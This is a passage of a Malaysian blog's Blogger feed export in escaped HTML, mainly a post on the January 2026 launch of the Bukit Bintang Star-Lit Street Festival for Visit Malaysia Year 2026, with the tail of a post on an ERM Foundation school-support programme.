normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"color: #ff00fe; font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"color: #ff00fe; font-family: verdana;\"\u003E#CeriaKeSekolahBandarTunRazak #ERMFoundation #EducationFunding #fyp\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.farizasaidin.com\/feeds\/1662544958616710723\/comments\/default","title":"Catat Ulasan"},{"rel":"replies","type":"text/html","href":"https:\/\/www.farizasaidin.com\/2026\/01\/800-students-benefit-from-erm.html#comment-form","title":"0 Ulasan"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6755367674867686959\/posts\/default\/1662544958616710723"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6755367674867686959\/posts\/default\/1662544958616710723"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.farizasaidin.com\/2026\/01\/800-students-benefit-from-erm.html","title":"800 STUDENTS BENEFIT FROM ERM FOUNDATION-BACKED 'CERIA KE SEKOLAH' PROGRAMME!"}],"author":[{"name":{"$t":"Kak Fas"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/13878947545540666429"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"27","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg3_ZT2USPSq9q1wyq-b21vEDVAppmft8wzOjp_4zsSXxgk48bNCObaVg-1fh-lEXWE5iTb4bYVt8bdRaFWwxhFOwVuDNh9lJTQUFx5E3zY9h6MgOmEhEqxwNWfZhRMfQ\/s113\/cfa41429-aad4-49fa-bf52-52f97bb2f51b.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgRb1RfQ92Pam0rm534XBgcMulXTLkJUdeFOsQe6DkLaFskd655DYNy0DQMU1biA1ZU7-S49yt8uKtJeGcJFUYrKRKzynBe_SxejxUHTpNlE8ikak_HmwTyk55_RQh2opxP1W9ZgRSVdVGTyQHiqaFkOEyKuq76AoNqbxOj1_anZoEJLHoQ7mCgnLQw8Cs\/s72-w640-h346-c\/Screenshot%202026-01-04%20at%2011.56.32%20PM.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6755367674867686959.post-1784034846508704524"},"published":{"$t":"2026-01-04T01:51:00.004+08:00"},"updated":{"$t":"2026-01-04T02:01:45.070+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"ACARA"},{"scheme":"http://www.blogger.com/atom/ns#","term":"BERITA"},{"scheme":"http://www.blogger.com/atom/ns#","term":"ENGLISH"},{"scheme":"http://www.blogger.com/atom/ns#","term":"GAYA HIDUP"},{"scheme":"http://www.blogger.com/atom/ns#","term":"HIBURAN"},{"scheme":"http://www.blogger.com/atom/ns#","term":"MAKAN"},{"scheme":"http://www.blogger.com/atom/ns#","term":"MUSIK"},{"scheme":"http://www.blogger.com/atom/ns#","term":"PELANCONGAN"},{"scheme":"http://www.blogger.com/atom/ns#","term":"TERKINI"}],"title":{"type":"text","$t":"STAR-LIT BUKIT BINTANG SIGNALS MALAYSIA'S READINESS FOR GLOBAL TOURIST!"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg3kmGoNBQ8aWhYD79MKAjpAd-pxNxn8rWZC9zM9uj-o8e8oUE__rsInqEKsoTYjhtPdYTDuHWkGSTnyAOPYWz14IIdZfvHh409g61YQFobVf6lc8EdMN_Tc4NTPJCMiRnDtSLrTafnIJ2m6l2UmlfdBEp3VuFDGgHiHlrGPInbesQGacMBoOMeHZtmOts\/s800\/Screenshot%202026-01-04%20at%2012.48.35%20AM.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"561\" data-original-width=\"800\" height=\"448\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg3kmGoNBQ8aWhYD79MKAjpAd-pxNxn8rWZC9zM9uj-o8e8oUE__rsInqEKsoTYjhtPdYTDuHWkGSTnyAOPYWz14IIdZfvHh409g61YQFobVf6lc8EdMN_Tc4NTPJCMiRnDtSLrTafnIJ2m6l2UmlfdBEp3VuFDGgHiHlrGPInbesQGacMBoOMeHZtmOts\/w640-h448\/Screenshot%202026-01-04%20at%2012.48.35%20AM.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"color: red;\"\u003EMALAYSIA\u003C\/span\u003E\u0026nbsp;officially launched the Visit Malaysia Year 2026 (VM2026) – Bukit \u003Cspan style=\"color: #800180;\"\u003E\u003Cb\u003EBintang Star-Lit Street Festival\u003C\/b\u003E\u003C\/span\u003E, a major urban tourism activation unveiled by the Minister of Tourism, Arts and Culture,\u003Cspan class=\"Apple-converted-space\"\u003E\u0026nbsp; \u003C\/span\u003E\u003C\/span\u003E\u003Cspan class=\"s2\" style=\"background-color: white; font-kerning: none;\"\u003E\u003Cspan style=\"color: #2b00fe;\"\u003E\u003Cb\u003EDatuk Seri Tiong King Sing\u003C\/b\u003E\u003C\/span\u003E, \u003C\/span\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003Eas part of the country’s preparations to welcome millions of global travellers in 2026.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003ESpeaking at the launch in Kuala Lumpur’s iconic Bukit Bintang district yesterday (3 January 2026)\u0026nbsp; the minister said the festival reflects Malaysia’s commitment to offering immersive, city-based tourism experiences that showcase the nation’s cultural diversity and creative spirit.\u003Cspan class=\"Apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E“The Bukit Bintang Star-Lit Street Festival represents the energy, openness and vibrancy of Malaysia. As we move towards Visit Malaysia Year 2026, this is the kind of experience that invites visitors not just to see Malaysia, but to feel it, engage with it and celebrate alongside its people,”\u0026nbsp; said \u003Cspan style=\"color: #2b00fe; font-weight: bold;\"\u003ETiong King Sing \u003C\/span\u003Ewho officiated the launch by striking the gong three times, signalling the commencement of the celebrations.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgwgfE5cIRgDzUXEIWGS_0zByL6fpDAT2ZYBUPi5Qx5sWW8CtlNQPilud4hu2FBCID_n1h4S02sfj1jtiCbJaJcxgx83G45I1Qz0HJrz-3cOWIzPKYcWyYKKvMToHfrLLRtNDCHQtFVDK4pb3JSln_oZc5va0N_jH8ZQvq9GELVXEWIcweu122fAAP4KuU\/s800\/Screenshot%202026-01-04%20at%201.04.32%20AM.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"378\" data-original-width=\"800\" height=\"302\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgwgfE5cIRgDzUXEIWGS_0zByL6fpDAT2ZYBUPi5Qx5sWW8CtlNQPilud4hu2FBCID_n1h4S02sfj1jtiCbJaJcxgx83G45I1Qz0HJrz-3cOWIzPKYcWyYKKvMToHfrLLRtNDCHQtFVDK4pb3JSln_oZc5va0N_jH8ZQvq9GELVXEWIcweu122fAAP4KuU\/w640-h302\/Screenshot%202026-01-04%20at%201.04.32%20AM.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EAmong those present at the official launch was\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: verdana;\"\u003EMalaysian Artistes’ Association (KARYAWAN) president,\u0026nbsp; \u003Cspan style=\"color: #2b00fe; font-weight: bold;\"\u003EDato Freddie Fernandez \u003C\/span\u003E(\u003Cb\u003Eleft\u003C\/b\u003E)\u003Cspan style=\"color: #2b00fe; font-weight: bold;\"\u003E\u0026nbsp;\u003C\/span\u003Eand\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background-color: white; caret-color: rgb(74, 74, 74);\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"color: #4a4a4a;\"\u003ESage Legacy Sdn Bhd director \u003C\/span\u003E\u003Cb style=\"color: #2b00fe;\"\u003EDatuk Richard Lee\u003C\/b\u003E (\u003Cb\u003E2nd left\u003C\/b\u003E)\u003Cb style=\"color: #2b00fe;\"\u003E\u0026nbsp;\u003C\/b\u003E\u003Cspan style=\"color: #4a4a4a;\"\u003Eas well as other dignitaries.\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan style=\"background-color: white; caret-color: rgb(74, 74, 74);\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"color: #4a4a4a;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan style=\"background-color: white;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"color: #4a4a4a;\"\u003EThe event was further enlivened by a vibrant joget dance performance by dancers from Istana Budaya, adding a strong cultural element and showcasing Malaysia’s rich performing arts heritage to the audience.\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan style=\"color: #4a4a4a; font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"background-color: white;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"color: #4a4a4a;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"color: #4a4a4a;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjtXpTbn6sPS9hyLz2Wnd7k6-n4jnygpqdSuXZUE9sSmuLbc9WSw9FXe405JbL14J_GGKhxSS2Xqxxx3cVTtYrQtF4d8SGsJ4KRo1nWp75qFvEszf6OwUyqR5w8olxJ71mNUT1fBu9SMjJV-WYqbr_jbLnd6wVW-5ejpwyVrCCqZDRcofyI41toLJDrgS8\/s800\/Screenshot%202026-01-04%20at%201.16.04%20AM.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"368\" data-original-width=\"800\" height=\"294\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjtXpTbn6sPS9hyLz2Wnd7k6-n4jnygpqdSuXZUE9sSmuLbc9WSw9FXe405JbL14J_GGKhxSS2Xqxxx3cVTtYrQtF4d8SGsJ4KRo1nWp75qFvEszf6OwUyqR5w8olxJ71mNUT1fBu9SMjJV-WYqbr_jbLnd6wVW-5ejpwyVrCCqZDRcofyI41toLJDrgS8\/w640-h294\/Screenshot%202026-01-04%20at%201.16.04%20AM.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003ETaking place outside \u003Cspan style=\"color: #ffa400;\"\u003E\u003Cb\u003EPlaza Low Yat\u003C\/b\u003E\u003C\/span\u003E, the \u003Cspan style=\"color: #800180;\"\u003EBukit Bintang Star-Lit Street Festival \u003C\/span\u003Eis a flagship urban activation supporting\u0026nbsp;\u003Cspan style=\"color: #cc0000;\"\u003EVisit Malaysia Year 2026 (VM2026)\u003C\/span\u003E, bringing together live music, cultural performances, creative arts, street gastronomy and immersive experiences in one of Southeast Asia’s busiest tourism precincts.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EDesigned as an open, street-based festival, the event invites both locals and international visitors to experience Malaysia through its people, culture and creative energy.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EThe launch comes as\u003Cspan style=\"color: #ffa400;\"\u003E\u003Cb\u003E Malaysia\u003C\/b\u003E\u003C\/span\u003E sets ambitious national targets of 47 million tourist arrivals and \u003Cspan style=\"color: #990000;\"\u003ERM329 billion\u003C\/span\u003E in tourism receipts by \u003Cspan style=\"color: #990000;\"\u003E2026\u003C\/span\u003E.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EUrban festivals such as the \u003Cspan style=\"color: #800180;\"\u003EBukit Bintang Star-Lit Street Festival \u003C\/span\u003Eplay a strategic role in achieving these goals by activating city centres, extending visitor dwell time and strengthening destination appeal, particularly in capital cities.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEixmig24NgefXQ56tBbaezzh33yA-jf5xpYI8pm3zB3orUNXw9WvzsMX504YfEQ9kTTj4Xqi9EwNN_CZdpo958Tef5tPZD4pcvso2I-n6Q1C1sN9AYnDd-Z8w7Jhc5MK4dmJRV7_stnYDbNHT02Roh9mQjo3K9supqrvWXrB-B5GHkSS0YulVq6KEQed9o\/s800\/Screenshot%202026-01-04%20at%201.22.23%20AM.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"261\" data-original-width=\"800\" height=\"208\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEixmig24NgefXQ56tBbaezzh33yA-jf5xpYI8pm3zB3orUNXw9WvzsMX504YfEQ9kTTj4Xqi9EwNN_CZdpo958Tef5tPZD4pcvso2I-n6Q1C1sN9AYnDd-Z8w7Jhc5MK4dmJRV7_stnYDbNHT02Roh9mQjo3K9supqrvWXrB-B5GHkSS0YulVq6KEQed9o\/w640-h208\/Screenshot%202026-01-04%20at%201.22.23%20AM.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"color: #ffa400;\"\u003E\u003Cb\u003EBukit Bintang\u003C\/b\u003E\u003C\/span\u003E, which records more than 20 million visitors annually, is widely regarded as Kuala Lumpur’s entertainment and shopping heart, making it a natural platform for high-impact tourism storytelling.\u003Cspan class=\"Apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EThe district’s blend of retail, nightlife, culture and dining aligns with global travel trends that increasingly prioritise experiential and night-time tourism.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EThe festival also highlights the growing importance of the night-time economy in major tourism cities.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EBeyond on-the-ground participation, organisers project the festival will generate millions of physical impressions and tens of millions of digital impressions, extending Malaysia’s tourism messaging across international media, social platforms and travel networks in the lead-up to VM2026.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EMore than a celebration, the \u003Cspan style=\"color: #800180;\"\u003EBukit Bintang Star-Lit Street Festival\u003C\/span\u003E is positioned as a statement of readiness, signalling Malaysia’s confidence in welcoming the world with a culturally rich, creative and modern tourism offering.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan class=\"s1\" 